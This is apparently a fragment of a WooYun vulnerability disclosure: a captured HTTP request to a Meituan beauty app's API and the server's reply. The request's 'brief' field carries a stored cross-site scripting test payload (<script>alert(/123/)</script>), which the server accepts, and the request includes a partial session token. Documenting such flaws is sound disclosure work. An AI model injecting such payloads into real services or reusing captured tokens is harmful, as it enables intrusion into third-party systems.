 Content-Type: application/json
Origin: http://fe.beauty.cos.meituan.com
Accept-Encoding: gzip, deflate
Connection: keep-alive
Proxy-Connection: keep-alive
Accept: */*
User-Agent: iOS 9.2.1/iBeauty 1.1-release+1.1.0
Referer: http://fe.beauty.cos.meituan.com/app/index
Content-Length: 298
Accept-Language: zh-cn
{"token":"6g-
6yyIk1QQ","brief":"<script>alert(/123/)</script>","tags":[{"tagId":2,"categoryId":300}],"productId":9342
3,"imageUrls":"http://p1.meituan.net/craftsman/76affa542caa7cf3877a67c0d549a17715932.jpg"}
+ < > 0 matche
response
raw headers hex
Date: Thu, 24 Mar 2016 07:05:24 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE, HEAD
Access-Control-Allow-Headers: X-PINGOTHER, Origin, X-Requested-With, Content-Type, Accept
Access-Control-Max-Age: 1728000
Content-Length: 13
{"data":true}
www.wooyun.org